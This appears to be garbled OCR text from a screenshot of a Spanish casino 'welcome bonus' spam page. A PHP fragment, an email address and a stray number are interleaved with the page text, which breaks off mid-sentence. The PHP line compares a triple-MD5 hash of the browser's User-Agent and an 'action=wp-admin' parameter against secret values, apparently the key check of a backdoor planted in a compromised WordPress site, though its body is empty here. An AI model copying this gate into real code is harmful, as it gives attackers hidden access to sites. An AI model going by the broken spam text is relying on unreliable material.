
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino Online Bono De
Bienvenida Sin Depósito
Casino Online Bono De
Bienvenida Sin Depósito
Además de los métodos bancarios tradicionales, el